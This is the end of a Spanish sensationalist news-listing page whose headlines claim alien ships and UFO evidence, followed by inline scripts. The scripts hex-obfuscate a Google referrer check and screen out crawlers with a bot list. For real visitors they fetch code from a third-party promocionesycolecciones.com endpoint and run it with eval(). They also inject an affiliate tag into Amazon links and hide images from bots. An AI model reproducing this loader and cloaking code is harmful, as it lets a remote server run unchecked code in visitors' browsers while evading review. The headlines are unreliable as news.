											<img src="https://i2-prod.themirror.com/article1494215.ece/ALTERNATES/s1200e/0_Interstellar-comet-3IATLAS.jpg" alt="Experto afirma que una nave alienígena brillante con siete chorros está pasando cerca del sol" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/experto-afirma-que-una-nave-alienigena-brillante-con-siete-chorros-esta-pasando-cerca-del-sol/" itemprop="headline">Experto afirma que una nave alienígena brillante con siete chorros está pasando cerca del sol</a></h2>

                <p><small>

                    <time datetime="2025-11-10T11:00:00+08:00" itemprop="datePublished">

                        10/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/experto-afirma-que-una-nave-alienigena-brillante-con-siete-chorros-esta-pasando-cerca-del-sol/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="10/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/nuevo-estudio-respalda-los-famosos-avistamientos-de-platillos-voladores-sobre-washington-dc-en-la-decada-de-1950/">
											<img src="https://i2-prod.themirror.com/article398000.ece/ALTERNATES/s1200e/0_Ufo-explores-planet-Earth.jpg" alt="Nuevo estudio respalda los famosos avistamientos de &quot;platillos voladores&quot; sobre Washington DC en la década de 1950" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/nuevo-estudio-respalda-los-famosos-avistamientos-de-platillos-voladores-sobre-washington-dc-en-la-decada-de-1950/" itemprop="headline">Nuevo estudio respalda los famosos avistamientos de &quot;platillos voladores&quot; sobre Washington DC en la década de 1950</a></h2>

                <p><small>

                    <time datetime="2025-11-08T11:00:00+08:00" itemprop="datePublished">

                        08/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/nuevo-estudio-respalda-los-famosos-avistamientos-de-platillos-voladores-sobre-washington-dc-en-la-decada-de-1950/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="08/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/misteriosa-nave-espacial-extraterrestre-llega-a-la-tierra-hoy-esto-es-lo-que-se-puede-esperar/">
											<img src="https://i2-prod.themirror.com/article1218550.ece/ALTERNATES/s1200e/1_ufo-jets.jpg" alt="Misteriosa &quot;nave espacial extraterrestre&quot; llega a la Tierra hoy: esto es lo que se puede esperar" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/misteriosa-nave-espacial-extraterrestre-llega-a-la-tierra-hoy-esto-es-lo-que-se-puede-esperar/" itemprop="headline">Misteriosa &quot;nave espacial extraterrestre&quot; llega a la Tierra hoy: esto es lo que se puede esperar</a></h2>

                <p><small>

                    <time datetime="2025-11-08T11:00:00+08:00" itemprop="datePublished">

                        08/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/misteriosa-nave-espacial-extraterrestre-llega-a-la-tierra-hoy-esto-es-lo-que-se-puede-esperar/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="08/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-luna-del-castor-de-hoy-podria-tener-un-efecto-imprevisto-en-tu-relacion/">
											<img src="https://i2-prod.themirror.com/article1484433.ece/ALTERNATES/s1200e/1_November-Supermoon-Beaver-Moon.jpg" alt="La Luna del Castor de hoy podría tener un &quot;efecto imprevisto&quot; en tu relación" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-luna-del-castor-de-hoy-podria-tener-un-efecto-imprevisto-en-tu-relacion/" itemprop="headline">La Luna del Castor de hoy podría tener un &quot;efecto imprevisto&quot; en tu relación</a></h2>

                <p><small>

                    <time datetime="2025-11-07T11:00:00+08:00" itemprop="datePublished">

                        07/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/la-luna-del-castor-de-hoy-podria-tener-un-efecto-imprevisto-en-tu-relacion/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="07/11/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/4" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>mundogore.com</h3>

        <p style="margin: 10px 0; color: #ccc;">mundogore.com</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/caos" style="color: #fff;">caos</a>

            
                <a href="/categoria/misterios" style="color: #fff;">misterios</a>

            
        </div>
		<footer>
        <div style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">

            <p>&copy; 2025 mundogore.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#13717c677a797c7d7f7a7d7653747e727a7f3d707c7e" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>
		</footer>

    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://mundogore.com/",
					"website_privacy_policy_url": "https://mundogore.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Mundo+Gore", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4099336fbf6c4f6eab8d838d90640c06","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
